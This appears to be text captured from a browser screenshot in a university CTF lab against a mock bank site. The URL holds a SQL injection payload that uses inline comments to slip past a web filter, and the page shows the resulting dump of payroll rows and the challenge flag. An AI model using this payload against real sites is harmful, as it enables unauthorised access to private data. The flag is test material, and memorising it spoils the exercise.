 https://ctfproxy2.quoccabank.com/api/payportal-v2/?period=1"%2F**%2For%2F**%2F"1"%3D"1"%3B
Search
New
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame
4231903 Larry Bird Senior 2019/2018 $5,961.54 $4,115.54
Manager Bonus
2340234 Kate Swan Chief June 18, $57,692.31 $31,610.31
Executive 2020
Officer
2340234 Kate Swan Chief June 4, 2020 $57,692.31 $31,610.31
Executive
Officer
2340234 Kate Swan Chief May 21, $57,692.31 $31,610.31
Executive 2020
Officer
2340234 Kate Swan Chief May 7, 2020 $57,692.31 $31,610.31
Executive
Officer
2340234 Kate Swan Chief April 23, $57,692.31 $31,610.31
Executive 2020
Officer
2340234 Kate Swan Chief April 9, 2020 $57,692.31 $31,610.31
Executive
Officer
2340234 Kate Swan Chief 2019/2018 $57,692.31 COMP6443{WAF_IS_EASY_TO_BYPASS}
Executive Bonus
Officer